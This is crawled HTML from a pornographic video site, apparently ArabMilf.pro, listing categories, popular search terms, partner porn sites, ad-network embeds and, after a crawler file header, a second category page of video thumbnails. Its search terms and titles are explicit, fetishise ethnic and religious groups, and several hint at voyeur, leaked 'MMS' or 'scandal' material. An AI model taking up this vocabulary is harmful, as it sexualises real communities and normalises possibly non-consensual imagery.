                    <a href="/en/category/206569475/Morocco/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Morocco
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 75 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212008963/Nipples/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Nipples
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 90 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212074499/Office/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Office
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 167 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212140035/Oiled/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Oiled
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 24 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212205571/Old & Young/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Old & Young
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 80 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/206635011/Oman/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Oman
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212271107/Outdoor/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Outdoor
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 407 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212598787/POV/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> POV
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 733 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/211288067/Pakistani/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Pakistani
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 358 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/206700547/Palestine/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Palestine
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 7 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212336643/Panties/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Panties
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 69 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212402179/Pantyhose/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Pantyhose
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 308 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/6488067/Persian/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Persian
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 315 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212467715/Pissing/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Pissing
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 73 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212533251/Pornstars/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Pornstars
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 616 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212664323/Pregnant/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Pregnant
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 148 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212729859/Public/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Public
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 254 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/206241795/Qatar/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Qatar
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 18 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212795395/Retro/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Retro
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 68 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212860931/Rough/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Rough
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 78 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/206045187/Sahara/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Sahara
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/206766083/Saudi Arabia/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Saudi Arabia
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 49 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/211156995/Scandals/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Scandals
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 5 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212926467/Small Tits/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Small Tits
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 239 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212992003/Smoking/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Smoking
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 27 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/213057539/Softcore/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Softcore
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 251 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/213123075/Solo/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Solo
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 406 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/213188611/Spanked/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Spanked
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 102 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/213254147/Squirt/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Squirt
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 317 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/213319683/Stockings/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Stockings
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 73 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/213385219/Strap-on/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Strap-on
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 19 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/206962691/Sudan/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Sudan
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 7 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/213450755/Swingers/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Swingers
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 87 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/206831619/Syria/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Syria
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 46 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/211222531/Tamil/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Tamil
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 77 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/213516291/Teen/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Teen
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 3209 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/213581827/Threesome/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Threesome
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 654 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/207028227/Tunisia/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Tunisia
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 58 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/6750211/Turkish/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Turkish
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 580 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/213647363/Twins/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Twins
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/213712899/Uniform/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Uniform
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 663 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/213778435/Voyeur/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Voyeur
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 275 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/213843971/Webcam/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Webcam
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 372 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/213909507/Whore/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Whore
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1403 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/206110723/Yemen/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Yemen
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 13 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                </div>
                
                <div class="list-1">
                     
                    <a href="https://livesexcams9.com">
                        <i class="fa fa-check"></i> LiveSexCams9.com
                    </a>
                    
                    <a href="https://pornmovies.site/">
                        <i class="fa fa-check"></i> PornMovies.site
                    </a>
                    
                    <a href="https://sexvideos.ink">
                        <i class="fa fa-check"></i> SexVideos.ink
                    </a>
                    
                    <a href="https://sexxxx.love">
                        <i class="fa fa-check"></i> Sexxxx.Love
                    </a>
                    
                    <a href="https://qep.me/">
                        <i class="fa fa-check"></i> qep
                    </a>
                    
                    <a href="https://bestpornsites.cc">
                        <i class="fa fa-check"></i> BestPornSites
                    </a>                    
                </div>
                
                
                
                <h2>Popular Porn Movies</h2>
                
                <div class="list-2">
    
<a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin"><i class="fa fa-search"></i> Virgin</a> <a href="/en/search/aW5kaWFuIHNtYWxsIHRpdHM/" target="_self" title="indian small tits"><i class="fa fa-search"></i> indian small tits</a> <a href="/en/search/QXJhYiB3aWZlIGFuZCBkb2N0b3Jz/" target="_self" title="Arab wife and doctors"><i class="fa fa-search"></i> Arab wife and doctors</a> <a href="/en/search/VHVyaw/" target="_self" title="Turk"><i class="fa fa-search"></i> Turk</a> <a href="/en/search/aW5kaWFuIG9sZCBhdW50eSBib3k/" target="_self" title="indian old aunty boy"><i class="fa fa-search"></i> indian old aunty boy</a> <a href="/en/search/YmlnIGNvY2sgc2V4IGJsYWNrIG1hbiB4dmlvZGVycw/" target="_self" title="big cock sex black man xvioders"><i class="fa fa-search"></i> big cock sex black man xvioders</a> <a href="/en/search/dGFtaWwgbmV3IHNleCBjb2xsZWdlIHZpZGVvcw/" target="_self" title="tamil new sex college videos"><i class="fa fa-search"></i> tamil new sex college videos</a> <a href="/en/search/QXJhYiBzZXggeHh4IGluIHJvb20/" target="_self" title="Arab sex xxx in room"><i class="fa fa-search"></i> Arab sex xxx in room</a> <a href="/en/search/YXJhYiBpbiBwdWJsaWMgYnVzIHh4eA/" target="_self" title="arab in public bus xxx"><i class="fa fa-search"></i> arab in public bus xxx</a> <a href="/en/search/VGFtaWwgIHh4eCAgdmlkZW9z/" target="_self" title="Tamil  xxx  videos"><i class="fa fa-search"></i> Tamil  xxx  videos</a> <a href="/en/search/QXJhYiBoaWphYiBnaXJsIGdhbmdiYW5nZWQ/" target="_self" title="Arab hijab girl gangbanged"><i class="fa fa-search"></i> Arab hijab girl gangbanged</a> <a href="/en/search/QXJhYiBnaXJscyBwaXNzaW5nIGluIHRvaWxldA/" target="_self" title="Arab girls pissing in toilet"><i class="fa fa-search"></i> Arab girls pissing in toilet</a> <a href="/en/search/c2V4IHh4eCBhcmFi/" target="_self" title="sex xxx arab"><i class="fa fa-search"></i> sex xxx arab</a> <a href="/en/search/RWd5cHQgbGVzYmlhbg/" target="_self" title="Egypt lesbian"><i class="fa fa-search"></i> Egypt lesbian</a> <a href="/en/search/UGFraXN0YW5pIHBvcm4/" target="_self" title="Pakistani porn"><i class="fa fa-search"></i> Pakistani porn</a> <a href="/en/search/YXJhYiBzYXVkaSB3aG9yZSBob3VzZQ/" target="_self" title="arab saudi whore house"><i class="fa fa-search"></i> arab saudi whore house</a> <a href="/en/search/aW5kaWFuIGNvbGxlZ2UgZ2lybHMgcGlzc2luZw/" target="_self" title="indian college girls pissing"><i class="fa fa-search"></i> indian college girls pissing</a> <a href="/en/search/QXJhYiBzZXggeHh4IHZpZGVv/" target="_self" title="Arab sex xxx video"><i class="fa fa-search"></i> Arab sex xxx video</a> <a href="/en/search/aXJhcSAyMDE2/" target="_self" title="iraq 2016"><i class="fa fa-search"></i> iraq 2016</a> <a href="/en/search/SW5kaWFuIG1hdHVyZSB1Z2x5IEJCVyBzb2Z0Y29yZQ/" target="_self" title="Indian mature ugly BBW softcore"><i class="fa fa-search"></i> Indian mature ugly BBW softcore</a> <a href="/en/search/aGluZGkgdmlsbGFnZSBzZXggeG54eHg/" target="_self" title="hindi village sex xnxxx"><i class="fa fa-search"></i> hindi village sex xnxxx</a> <a href="/en/search/Zmlyc3QgYW5hbA/" target="_self" title="first anal"><i class="fa fa-search"></i> first anal</a> <a href="/en/search/SGlqYWIga2lzcw/" target="_self" title="Hijab kiss"><i class="fa fa-search"></i> Hijab kiss</a> <a href="/en/search/SW5kaWFuIGRlc2kgVGFtaWwgc2VjcmV0YXJ5IGxhZHkgVGlzaGEgaGF2aW5nIGhvdCBmdW4gd2l0aCBib3NzIEFkaXlhbWFuIHNjYW5kYWw/" target="_self" title="Indian desi Tamil secretary lady Tisha having hot fun with boss Adiyaman scandal"><i class="fa fa-search"></i> Indian desi Tamil secretary lady Tisha having hot fun with boss Adiyaman scandal</a> <a href="/en/search/YXJhYiBsZXNiaWFu/" target="_self" title="arab lesbian"><i class="fa fa-search"></i> arab lesbian</a> <a href="/en/search/dGFtaWwgc2V4eSB2aWRlbw/" target="_self" title="tamil sexy video"><i class="fa fa-search"></i> tamil sexy video</a> <a href="/en/search/S3V3YWl0IHNleA/" target="_self" title="Kuwait sex"><i class="fa fa-search"></i> Kuwait sex</a> <a href="/en/search/QXJhYiB3aWZlIGZyaWVuZA/" target="_self" title="Arab wife friend"><i class="fa fa-search"></i> Arab wife friend</a> <a href="/en/search/d3d3LktlcmFsYSBjb2xsZWdlIHNleC4gY29t/" target="_self" title="www.Kerala college sex. com"><i class="fa fa-search"></i> www.Kerala college sex. com</a> <a href="/en/search/TXVzbGltIHNleCBjYXJ0b29u/" target="_self" title="Muslim sex cartoon"><i class="fa fa-search"></i> Muslim sex cartoon</a> <a href="/en/search/dGFtaWwgYXVudHkgbW1z/" target="_self" title="tamil aunty mms"><i class="fa fa-search"></i> tamil aunty mms</a> <a href="/en/search/aXJhcSBsZXNiaWFu/" target="_self" title="iraq lesbian"><i class="fa fa-search"></i> iraq lesbian</a> <a href="/en/search/bWFsbHUgYXVudHkgc2hha2VlbGE/" target="_self" title="mallu aunty shakeela"><i class="fa fa-search"></i> mallu aunty shakeela</a> <a href="/en/search/d3d3LnRhbWlsLm5ldy5zZXgudmlkZW9zLmNvbQ/" target="_self" title="www.tamil.new.sex.videos.com"><i class="fa fa-search"></i> www.tamil.new.sex.videos.com</a> <a href="/en/search/QWZyaWNhbiBhc3MgZnVjayBzZXg/" target="_self" title="African ass fuck sex"><i class="fa fa-search"></i> African ass fuck sex</a> <a href="/en/search/Ym9sbHl3b29kIHNleHkgZmlsbQ/" target="_self" title="bollywood sexy film"><i class="fa fa-search"></i> bollywood sexy film</a> <a href="/en/search/c2V4IGJsYWNrIGJpZyBhc3M/" target="_self" title="sex black big ass"><i class="fa fa-search"></i> sex black big ass</a> <a href="/en/search/YXJhYiBzZXggdmlkZW8gaG90/" target="_self" title="arab sex video hot"><i class="fa fa-search"></i> arab sex video hot</a> <a href="/en/search/aW5kaWFuIHNleHkgYmxhY2sgbWFpZA/" target="_self" title="indian sexy black maid"><i class="fa fa-search"></i> indian sexy black maid</a> <a href="/en/search/RnVjayBIaXMgQXJhYiBXaWZl/" target="_self" title="Fuck His Arab Wife"><i class="fa fa-search"></i> Fuck His Arab Wife</a> <a href="/en/search/SW5kaWFuIEtlcmFsYSBNYWxsdSBCdXN0eQ/" target="_self" title="Indian Kerala Mallu Busty"><i class="fa fa-search"></i> Indian Kerala Mallu Busty</a> <a href="/en/search/VGFtaWwgc2V4ZSB2aWRlby5jb20/" target="_self" title="Tamil sexe video.com"><i class="fa fa-search"></i> Tamil sexe video.com</a> <a href="/en/search/TW9tIGRvdWJsZSBwZW5ldHJhdGlvbg/" target="_self" title="Mom double penetration"><i class="fa fa-search"></i> Mom double penetration</a> <a href="/en/search/YXJhYiBwaXNzaW5n/" target="_self" title="arab pissing"><i class="fa fa-search"></i> arab pissing</a> <a href="/en/search/YXJhYiB3aWZlIHRocmVlc29tZQ/" target="_self" title="arab wife threesome"><i class="fa fa-search"></i> arab wife threesome</a> <a href="/en/search/dGFtaWwgc2V4IHZpZGVv/" target="_self" title="tamil sex video"><i class="fa fa-search"></i> tamil sex video</a> <a href="/en/search/dmlkZW8/" target="_self" title="video"><i class="fa fa-search"></i> video</a> <a href="/en/search/QXJhYmlhbiBpbmRpYW4gYW1hdGV1cg/" target="_self" title="Arabian indian amateur"><i class="fa fa-search"></i> Arabian indian amateur</a> <a href="/en/search/S2FyYXRlIGVneXB0/" target="_self" title="Karate egypt"><i class="fa fa-search"></i> Karate egypt</a> <a href="/en/search/YXJhYiBmZW1kb20/" target="_self" title="arab femdom"><i class="fa fa-search"></i> arab femdom</a>  
    
                </div>
                
                
                
                
                <h2>Some Popular Porn Sites</h2>
                
                <div class="list-1">
<!-- <a href="https://sexarab.name/" data-ct="538619912"><i class="fa fa-check"></i> sexarab.name</a><a href="https://sexarab.icu/" data-ct="1581918055"><i class="fa fa-check"></i> sexarab</a><a href="https://seexxarab.com/" data-ct="2871758087"><i class="fa fa-check"></i> seexxarab.com</a><a href="https://nakedarabgirls.pro/" data-ct="750600605"><i class="fa fa-check"></i> NakedArabGirls</a><a href="https://arabporn.me/" data-ct="1137584764"><i class="fa fa-check"></i> arabporn.me</a><a href="https://sexarab.club/" data-ct="3336042108"><i class="fa fa-check"></i> sexarab.club</a><a href="https://freearabsex.org/" data-ct="615120377"><i class="fa fa-check"></i> FreeArabSex</a><a href="https://arabxvid.com/" data-ct="1250094212"><i class="fa fa-check"></i> arabxvid.com</a><a href="https://porninarab.com/" data-ct="4246817852"><i class="fa fa-check"></i> porninarab</a><a href="https://pornarab.org/" data-ct="1895499932"><i class="fa fa-check"></i> pornarab.org</a><a href="https://arabsexwebtube.net/" data-ct="1487867129"><i class="fa fa-check"></i> ArabSexWebTube</a><a href="https://xxxarab.org/" data-ct="198608017"><i class="fa fa-check"></i> XXXArab.org</a><a href="https://arabpussy.org/" data-ct="762713950"><i class="fa fa-check"></i> ArabPussy.org</a><a href="https://egyptporn.cc/" data-ct="2243400054"><i class="fa fa-check"></i> egyptporn</a><a href="https://pornforarab.com/" data-ct="3391300244"><i class="fa fa-check"></i> porn for arab</a><a href="https://egyptsex.org/" data-ct="3784108271"><i class="fa fa-check"></i> egyptsex.org</a><a href="https://pornarab.cc/" data-ct="1486032058"><i class="fa fa-check"></i> pornarab.cc</a><a href="https://sexarabtube.org/" data-ct="1047494067"><i class="fa fa-check"></i> SexArabTube.org</a><a href="https://arabporn.cc/" data-ct="875471559"><i class="fa fa-check"></i> arabporn</a><a href="https://sexarab.cc/" data-ct="1633415585"><i class="fa fa-check"></i> sexarab.cc</a><a href="https://arabsex.name/" data-ct="1063944628"><i class="fa fa-check"></i> arabsex</a><a href="https://arabsexmovies.net/" data-ct="2028852835"><i class="fa fa-check"></i> ArabSexMovies</a><a href="https://pornegypt.net/" data-ct="2033889553"><i class="fa fa-check"></i> porn egypt</a><a href="https://sexegypt.org/" data-ct="2482987677"><i class="fa fa-check"></i> sexegyp</a><a href="https://7sexarabic.com/" data-ct="652591701"><i class="fa fa-check"></i> SexArabic</a><a href="https://arabsextubes.net/" data-ct="3274166737"><i class="fa fa-check"></i> ArabSexTubes</a><a href="https://arabporntubes.com/" data-ct="315223527"><i class="fa fa-check"></i> arabporntubes</a><a href="https://arabsex.club/" data-ct="3651651520"><i class="fa fa-check"></i> arabsex</a><a href="https://6arabsextube.com/" data-ct="3945862277"><i class="fa fa-check"></i> ArabSexTube</a><a href="http://arabsexvideostube.net" data-ct="3965038269"><i class="fa fa-check"></i> ArabSexVideosTube</a><a href="https://pornegypt.com/" data-ct="4016464392"><i class="fa fa-check"></i> pornegypt.com</a><a href="https://arabicsextube.net/" data-ct="4045535274"><i class="fa fa-check"></i> ArabicSexTube</a><a href="https://xhamsterarab.pro/" data-ct="4063502879"><i class="fa fa-check"></i> xhamsterarab</a><a href="https://arabinporn.com/" data-ct="1921100742"><i class="fa fa-check"></i> arabinporn</a> -->                                         
                </div>
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/girls/arab" target="_blank"><img src="/videojscss/camjke/camjke.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class="bar-item-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/7ubS9.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17391?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class="bar-item-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/Z2H47.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17392?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class="bar-item-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cta63.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17393?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Additional class="bar-item-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cta63.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17393?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
        
		        
            </div>
            
        </div>
        
        
        
        <div class="footer">
            
            <div class="content">
                
                <p>&copy; ArabMilf.pro. All Rights Reserved.</p>
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                
                <div class="footer-links">
                    <!-- <a href="#URL#"></a> -->
                    <!-- <a href="#URL1#"></a> -->
                    <!-- <a href="#URL2#"></a> -->
                </div>
                
            </div>
            
        </div>
        
        
        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-arrow-up"></i></div>
        

        
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234621",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
    </body>
        <script src="js/jquery.min.js"></script>
        <script src="js/functions.js"></script>
        
        <link href="/iconfont/css/all.min.css" rel="stylesheet">  
</html>




--- FILE ---
content_type: text/html
request_url: https://arabmilf.pro/en/category/211025923/Bhabhi/popular/1/js/functions.js
body_size: 14912
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Arab MILF - Hot MILF Arab babes in hardcore Bhabhi action.</title>
        <meta name="description" content="Hot Arab MILF porn for the ultimate Bhabhi experience. Get ready for it!- 93 - sex arabic porn, hottest arab sex, anal arabic sex, arabic sexy tube" />
        <link rel="alternate" hreflang="en" href="/en/category/211025923/Bhabhi/popular/1/" />
 
        <link rel="canonical" href="https://arabmilf.pro/en/category/211025923/Bhabhi/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=211025923;</script>
<script src="/js/ef7LJn4MRVe5D2Im7wtaYYzX.js" type="text/javascript"></script> 
        
        <div class="header">
            
            <div class="content">
                
                <span class="menu-open"><i class="fa fa-bars"></i> </span>
                
                <a class="logo" href="/" target="_self">Arab<span>MILF</span>.pro</a>

                <span class="search7-open"><i class="fa fa-search"></i> Search</span>
                
                <div class="menu">
                    <ul>
                        <li class="active"><a href="/" target="_self"><i class="fa fa-home"></i> Home</a></li>
                        <li><a href="https://livesexhookers.com/"><i class="fa fa-video"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"> <i class="fa fa-tags"></i> PornSites</a></li>
                    </ul>
                </div>
                
                <div class="search7">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search7-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
            
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
            <div class="content">
                
                
                <div class="filter-button">Filters <i class="fa fa-caret-down"></i></div>
                
                
                <h1>Bhabhi</h1>
                
                
                <div class="filters">
                    
                    <div class="group">
                        <span>Sort:</span>
                        <a href="/en/category/211025923/Bhabhi/latest/1/" target="_self">Newest</a>
                        <a href="/en/category/211025923/Bhabhi/popular/1/" target="_self">Top Rated</a>
                    </div>
                    
                </div>
                

                <div class="thumbs-wrap">
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731682858172/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9267a24bc" src="/thumbs/172/2705852731682858172_0.jpg" alt="Desi BHABHI VERY HUGE BIG BOOBS MILK TANKERS" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:45</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi BHABHI VERY HUGE BIG BOOBS MILK TANKERS</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 1083 views</li>
                                <li><i class="fa fa-upload"></i> 17.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8222419100260477398/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="721be69b8169a9d6" src="/thumbs/398/8222419100260477398_0.jpg" alt="Desi girl in village life fucking frist time bhabhi" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:23</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi girl in village life fucking frist time bhabhi</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 255 views</li>
                                <li><i class="fa fa-upload"></i> 12.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6896046380672299467/" class="trd">
                                <div class="thumb-image wide-ratio">
